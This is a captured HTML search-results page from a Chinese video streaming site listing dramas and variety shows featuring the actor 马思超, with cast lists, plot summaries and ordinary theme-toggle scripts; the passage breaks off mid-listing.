

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinxintvs.com/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html
body_size: 10434
content:
<!DOCTYPE html><html lang="zh-cn"><head><title>马思超搜索结果 - 鑫鑫影视 - 热门电影综艺动漫一站式观看平台 - www.xinxintvs.com</title><meta name="keywords" content="马思超搜索结果" /><meta name="description" content="马思超搜索结果" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="referrer" content="always"><meta name="referrer" content="always" /><meta name="shenma-site-verification" content="9b45625ef051a70eb3876f70862c649a_1750396137"><script>var maccms={"path":"","mid":"1","url":"www.xinxintvs.com","wapurl":"www.xinxintvs.com","mob_status":"2"};</script><link rel="icon" href="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" type="image/png" /><link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css"><link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css"><link type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link disabled="" class="theme_white" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/white.css"><link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css"><script src="/template/mxone/mxstatic/js/jquery.js"></script><script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script><script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script><script src="/template/mxone/mxstatic/js/vue.min.js"></script><script src="/template/mxone/mxstatic/js/index.js"></script><script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script><script src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script><script src="/template/mxone/mxstatic/js/swiper.min.js"></script><script src="/template/mxone/mxstatic/js/home.js"></script><script src="/template/mxone/mxstatic/js/layer.js"></script><script src="/template/mxone/mxstatic/js/js_push.js"></script><script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script><script>var clothes = $.cookie('clothes');if (clothes) {if (clothes == 'black') {$('.theme_white').removeAttr('disabled');} else {$('.theme_white').attr('disabled', '');}} else {$.cookie('clothes', 'white', { expires: 365, path: '/' })}</script><script>function clothesChange(){var clothes = $.cookie('clothes');if (clothes == 'white') {$.cookie('clothes','black', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).removeAttr('disabled');});} else {$.cookie('clothes','white', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).attr('disabled', '');});}clothes = $.cookie('clothes');}</script></head><body class="search page"><header id="header" class="wrapper" ><div class="header-content"><div class="content"><div class="brand"><a href="/" class="logo" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"><img src="/upload/mxcms/20250608-1/f2679fb0ac40886a6d1950b997cb2aea.jpg" alt="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"></a></div><div class="nav-search"><form action="/index.php/vod/search.html" class="search-dh"></form></div><div class="nav"><ul class="nav-menu-items"><li class="nav-menu-item"><a href="/" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页"><span class="nav-menu-item-name">首页</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/1.html" title="电影"><span class="nav-menu-item-name">电影</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><span class="nav-menu-item-name">连续剧</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><span class="nav-menu-item-name">综艺</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><span class="nav-menu-item-name">动漫</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><span class="nav-menu-item-name">短剧</span></a></li><li class="nav-menu-item"><a href="/index.php/actor/type/id/52.html" title="演员"><span class="nav-menu-item-name">演员</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/54.html" title="体育赛事"><span class="nav-menu-item-name">体育赛事</span></a></li><li class="nav-menu-item"><a href="/index.php/art/type/id/60.html" title="资讯"><span class="nav-menu-item-name">资讯</span></a></li><li class="nav-menu-item"><a href="/index.php/label/app.html" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a></li></ul></div><div class="header-module"><ul class="nav-menu-items"><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span><div class="drop-content sub-block"><div class="drop-content-box grid-box"><ul class="drop-content-items grid-items"><li class="grid-item"><a href="/"><i class="icon-home"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/1.html" title="电影"><i class="icon-cate-dy"></i><div class="grid-item-name">电影</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><i class="icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><i class="icon-cate-zy"></i><div class="grid-item-name">综艺</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><i class="icon-cate-dm"></i><div class="grid-item-name">动漫</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><i class="iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></li><li class="grid-item grid-more"><a class="grid-more-link" href="/index.php/vod/show/id/1.html" title="查看全部影片"><div class="grid-item-name">全部影片</div></a></li><li class="grid-item grid-more android"><a href="/index.php/label/app.html" class="grid-more-link" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><div class="grid-item-name">下载客户端</div></a></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li><li class="space-line-bold"></li><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="space-line-bold"></li><li class="nav-menu-item drop wapblock"><span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span><div class="drop-content drop-user"><div class="drop-content-box"><ul class="drop-content-items" id="drop-user"><li class="list-item list-item-title"><div class="text-content">登录后可享受</div></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li><li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div></ul></div></div></div></header><script> $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); }); $(document).scroll(function() {var H = $(document).scrollTop();if(H > 20) { $(".header-content").addClass("header-bg");} else { $(".header-content").removeClass("header-bg");}if(H > 80) { $(".header-content").addClass("header-bg"); $(".search-dh").append($(".search-box")); $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); });} else { $(".header-content").removeClass("header-bg"); $(".search-main").append($(".search-box")); }});</script><main id="main" class="wrapper"><div class="content"><div id="search-content"><form action="/index.php/vod/search.html"><div class="search-main"><div class="search-box"><input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><div class="search-drop"><div class="drop-content-items ac_hot none"><div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div><div class="search-tag"><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot"><i class="icon-hot"></i>变形金刚</a><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot"><i class="icon-hot"></i>火影忍者</a><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot"><i class="icon-hot"></i>复仇者联盟</a><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot"><i class="icon-hot"></i>战狼</a><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a></div></div></div><button class="search-btn search-go" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div></div></form><div class="search-stat"><h1>马思超</h1><h2>搜索"马思超" ，找到 <strong class="mac_total"></strong>部影视作品</h2></div></div><div class="module-blocklist module-player-list" style="padding: 2px;border-radius: 10px;margin-bottom: 5px;"><a target="_blank" href="https://hd.xinxintvs.com" width="100%"><img src="https://www.xinxintvs.com/upload/vod/20251004-1/be31e83e35bba5dd806685f42f9d7988.png" alt="广告名" width="100%" height="100px;" ><i class="gg-icon"></i></a></div><div class="module"><div class="module-list"><div class="module-items"><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/67121/sid/1/nid/1.html" title="立刻播放轧戏"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtzy2.com/upload/vod/20260109-1/f5b8b937689f7bf8fb08833f0ee41641.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="轧戏"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/67121.html" title="轧戏">第28集完结</a><h3><a href="/index.php/vod/detail/id/67121.html" title="轧戏">轧戏</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E7%8C%AB%E7%9A%84%E6%A0%91.html" target="_blank">猫的树</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E6%98%9F%E6%97%AD.html" target="_blank">陈星旭</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8D%A2%E6%98%B1%E6%99%93.html" target="_blank">卢昱晓</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%A3%E6%97%AD.html" target="_blank">代旭</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A9%B7%E5%A9%B7.html" target="_blank">李婷婷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E5%AE%A5%E7%BA%B6.html" target="_blank">任宥纶</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">本剧改编自豆瓣阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋友带去一家剧本杀俱乐部散心，一辆午夜列车就这样把胡羞带到了一</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/67121/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放轧戏"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/67998/sid/1/nid/1.html" title="立刻播放凶案深处"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtzy2.com/upload/vod/20250108-53/2e8b4309a1874dfd3282cae9f4e707b7.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="凶案深处"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/67998.html" title="凶案深处">第26集完结</a><h3><a href="/index.php/vod/detail/id/67998.html" title="凶案深处">凶案深处</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E5%8F%B8%E5%85%83%E7%94%B2.html" target="_blank">司元甲</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%80%A1%E6%BD%BC.html" target="_blank">刘怡潼</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A7%9C%E5%8D%93%E5%90%9B.html" target="_blank">姜卓君</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E6%88%88.html" target="_blank">高戈</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%91%9B%E9%91%AB%E6%80%A1.html" target="_blank">葛鑫怡</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%91%E8%8B%B1%E8%BE%B0.html" target="_blank">郑英辰</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">青年刑警萧逸在团队的帮助下，在夏城侦破了一个又一个扑朔迷离的案件，在神秘的复仇者白哲的设计下，他卷入一起尘封多年的悬案。怀抱着各自的立场，正邪间碰撞出命运的回响。迷雾散尽，阳光普照大地，夏城重归安宁。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/67998/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放凶案深处"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/67034/sid/1/nid/1.html" title="立刻播放夏花"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtzy2.com/upload/vod/20250108-44/c7577870067a9651ccbf6b3e444e7831.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="夏花"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/67034.html" title="夏花">第24集完结</a><h3><a href="/index.php/vod/detail/id/67034.html" title="夏花">夏花</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E5%AE%99%E9%A3%9E.html" target="_blank">陈宙飞</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E8%B5%B5%E6%99%93%E7%A3%8A.html" target="_blank">赵晓磊</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A8%80%E6%89%BF%E6%97%AD.html" target="_blank">言承旭</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BE%90%E8%8B%A5%E6%99%97.html" target="_blank">徐若晗</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E5%A5%95.html" target="_blank">黄奕</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BA%8E%E7%BF%94.html" target="_blank">于翔</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%94%90%E6%9B%BE.html" target="_blank">唐曾</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B5%B5%E5%9C%86%E7%91%97.html" target="_blank">赵圆瑗</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">该剧讲述的身患白血病的少女何冉在一次偶然的机会，在理发店偶遇神秘的33号先生，对他的声音念念不忘，之后想尽办法找到他，从垂涎他的声音再到馋他的身子，秉持及时行乐的想法，想尽各种个办法，对他展开了猛烈的</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/67034/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放夏花"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/39218/sid/1/nid/1.html" title="立刻播放亲爱的客栈第二季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20250925-1/89c8f4225c9a88f4f2fb6d2987acba96.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="亲爱的客栈第二季"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/39218.html" title="亲爱的客栈第二季">第20190104期</a><h3><a href="/index.php/vod/detail/id/39218.html" title="亲爱的客栈第二季">亲爱的客栈第二季</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/3.html" title="综艺" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-zy"></i>综艺</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2018.html" target="_blank">2018</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E6%AD%86%E5%AE%87.html" target="_blank">陈歆宇</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E7%8F%82.html" target="_blank">王珂</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%B6%9B.html" target="_blank">刘涛</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%B9%A4%E6%A3%A3.html" target="_blank">王鹤棣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%AD%A6%E8%89%BA.html" target="_blank">武艺</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%88%E6%9C%88.html" target="_blank">沈月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E7%B4%AB.html" target="_blank">杨紫</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">《亲爱的·客栈》第二季是湖南卫视推出的经营体验类观察节目《亲爱的·客栈》第二季，本季共12集。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/39218/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放亲爱的客栈第二季"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/58108/sid/1/nid/1.html" title="立刻播放我在他乡挺好的"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtzy1.com/upload/vod/20250108-46/b8ea1b5948ec269955eec36b1b4a871d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="我在他乡挺好的"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/58108.html" title="我在他乡挺好的">第12集完结</a><h3><a href="/index.php/vod/detail/id/58108.html" title="我在他乡挺好的">我在他乡挺好的</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E6%9D%8E%E6%BC%A0.html" target="_blank">李漠</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E9%9B%A8%E5%BD%A4.html" target="_blank">周雨彤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E7%B4%A0%E6%B1%90.html" target="_blank">任素汐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E5%8D%83.html" target="_blank">孙千</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%99%BD%E5%AE%87%E5%B8%86.html" target="_blank">白宇帆</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%A3%E4%BA%91%E5%B8%86.html" target="_blank">代云帆</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%87%91%E9%9D%96.html" target="_blank">金靖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B3%B0%E4%B9%90.html" target="_blank">泰乐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BE%9A%E8%93%93%E8%8B%BE.html" target="_blank">龚蓓苾</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%8D%9A%E6%96%87.html" target="_blank">王博文</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E9%BE%99.html" target="_blank">梁龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%AE%B8%E6%85%A7.html" target="_blank">朱宸慧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%8B%89.html" target="_blank">王勉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%80%9D%E6%96%87.html" target="_blank">王思文</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">从小聪明上进的乔夕辰一路从小镇考到北京上学、工作。她工作勤恳踏实，日常精打细算，生活得有滋有味。好友胡晶晶突然离世，打破了她平静的生活。乔夕辰与一起长大的闺蜜许言、胡晶晶的表姐纪南嘉共同面对胡晶晶的离</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/58108/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放我在他乡挺好的"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/52905/sid/1/nid/1.html" title="立刻播放反转人生"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtzy1.com/upload/vod/20250108-64/ab71d9f20111c9799025a4d3895df947.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="反转人生"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/52905.html" title="反转人生">第24集</a><h3><a href="/index.php/vod/detail/id/52905.html" title="反转人生">反转人生</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E7%95%85.html" target="_blank">陈畅</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E4%BE%9D%E7%84%B6.html" target="_blank">周依然</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B7%9D.html" target="_blank">李川</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E8%B6%85.html" target="_blank">梁超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E4%BA%9A%E8%A1%A1.html" target="_blank">吴亚衡</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%9B%AD%E5%AA%9B.html" target="_blank">刘园媛</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E9%87%91%E9%BE%99.html" target="_blank">刘金龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9B%B9%E6%81%A9%E9%BD%90.html" target="_blank">曹恩齐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%98%8E%E6%BA%90.html" target="_blank">李明源</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%9C%E7%8E%84%E9%93%AD.html" target="_blank">郜玄铭</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%87%8C%E8%80%8C.html" target="_blank">刘凌而</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B1%80.html" target="_blank">王汀</a><span 